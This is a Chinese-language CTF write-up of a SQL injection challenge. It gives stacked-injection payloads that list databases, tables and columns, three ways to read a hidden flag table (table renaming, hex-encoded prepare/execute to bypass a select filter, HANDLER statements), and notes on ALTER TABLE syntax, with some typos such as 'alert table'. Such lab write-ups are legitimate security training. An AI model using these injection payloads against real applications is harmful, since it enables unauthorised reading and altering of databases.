BUUCTF[强网杯 2019]随便注 的三种解法
文章目录
- 尝试注入:
- 解题思路1:
- 解题思路2:
- 解题思路3:
- 知识点总结:
尝试注入:
1,测试 1' or 1=1 # ,初步判定存在SQL注入。
1' or 1=1 #
再测试字段数,到3时报错,说明字段数为2.
1' order by 1 #
接着尝试union注入,回显了过滤的关键字。
1' union select 1,2#
然后就是今天学会的新姿势“堆叠注入”了。
原理很简单,就是通过 ; 号注入多条SQL语句。
先通过show databases爆出数据库。
0'; show databases; #
0'; show tables; #
1'; show columns from words; #
这里学到一个新知识点,表名为数字时,要用反引号包起来查询。
0'; show columns from `1919810931114514 `; #
可以发现爆出来了flag字段,然而我对于flag毫无办法,只能看看别人写的writeup了,膜拜大佬。
解题思路1:
借鉴 : 强网杯2019随便注
1,通过 rename 先把 words 表改名为其他的表名。
2,把 1919810931114514 表的名字改为 words 。
3 ,给新 words 表添加新的列名 id 。
4,将 flag 改名为 data 。
1'; rename table words to word1; rename table `1919810931114514` to words; alert table words
add id int unsigned not Null auto_increment primary key ; alert table words change flag data
varchar(100); #
解题思路2:
借鉴buuoj强网杯2019随便注
因为select被过滤了,所以先将select * from ` 1919810931114514 `进行16进制编码
再通过构造payload得
;SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
进而得到flag
- prepare…from…是预处理语句,会进行编码转换。
- execute用来执行由SQLPrepare创建的SQL语句。
- SELECT可以在一条语句里对多个变量同时赋值,而SET只能一次对一个变量赋值。
![BUUCTF[强网杯 2019]随便注 的三种解法_第8张图片](http://img.e-com-net.com/image/info8/32bf817b8a16469f8152aa7ee3854a4b.jpg)
解题思路3:
寒假之后打了打i春秋的比赛,里面的一道web题black_list简直就是这道题的进化版,当时实在做不出来。。。还是太菜了
比赛后复现用的payload:
1'; handler `FlagHere` open as `a`; handler `a` read next;#
后来在buu上做时发现了payload2,貌似要复杂一点:
1';HANDLER FlagHere OPEN; HANDLER FlagHere READ FIRST; HANDLER FlagHere CLOSE;#
1'; handler `1919810931114514` open as `a`; handler `a` read next;#
知识点总结:
先总结这道题学会的新知识 alert ,show 和 SQL约束 。
在过滤了 select 和 where 的情况下,还可以使用 show 来爆出数据库名,表名,和列名。
show datebases; //数据库。
show tables; //表名。
show columns from table; //字段。
作用:修改已知表的列。( 添加:add | 修改:alert,change | 撤销:drop )
用法:
- 添加一个列
alter table " table_name" add " column_name" type;
- 删除一个列
alter table " table_name" drop " column_name" type;
- 改变列的数据类型
alter table " table_name" alter column " column_name" type;
- 改列名
alter table " table_name" change " column1" " column2" type;
alter table "table_name" rename "column1" to "column2";
- not null- 指示某列不能存储 NULL 值。
alter table persons modify age int not null;//设置 not null 约束 。
alter table person modify age int null;//取消 null 约束。
- primary key - NOT NULL 和 UNIQUE 的结合。指定主键,确保某列(或多个列的结合)有唯一标识,每个表有且只有一个主键。
alter table persons add age primary key (id)
- unique -保证某列的每行必须有唯一的值。(注:可以有多个 UNIQUE 约束,只能有一个 PRIMARY KEY 约束。 )
alter table person add unique (id);//增加unique约束。
- check-限制列中值的范围。
alter table person add check (id>0);
- default-规定没有给列赋值时的默认值。
alter table person alter city set default 'chengdu' ;//mysql
alter table person add constraint ab_c default 'chengdu' for city;//SQL Server / MS Access
-
auto_increment-自动赋值,默认从1开始。
-
foreign key-保证一个表中的数据匹配另一个表中的值的参照完整性。

![BUUCTF[强网杯 2019]随便注 的三种解法_第1张图片](http://img.e-com-net.com/image/info8/67c83e7bd68f4c1fbce875fc00347e0a.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第2张图片](http://img.e-com-net.com/image/info8/d1ccf2fd1d9f456babacd24be4b7ef67.jpg)

![BUUCTF[强网杯 2019]随便注 的三种解法_第3张图片](http://img.e-com-net.com/image/info8/1622d3fdd9304b51855d833a3c337241.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第4张图片](http://img.e-com-net.com/image/info8/a8420efccddd47309633c3189f11b3a6.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第5张图片](http://img.e-com-net.com/image/info8/5dc56c9ea409464396261a9d7610ddd1.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第6张图片](http://img.e-com-net.com/image/info8/369d341e26664e21bacd34806494957c.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第7张图片](http://img.e-com-net.com/image/info8/85067b46c6b74822960abca4a48d4f3f.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第9张图片](http://img.e-com-net.com/image/info8/3f491d9b940040e2b5c8ff1a2b963ceb.jpg)
![BUUCTF[强网杯 2019]随便注 的三种解法_第10张图片](http://img.e-com-net.com/image/info8/30ecf4d5efaf4b0899a04f39f70298c0.jpg)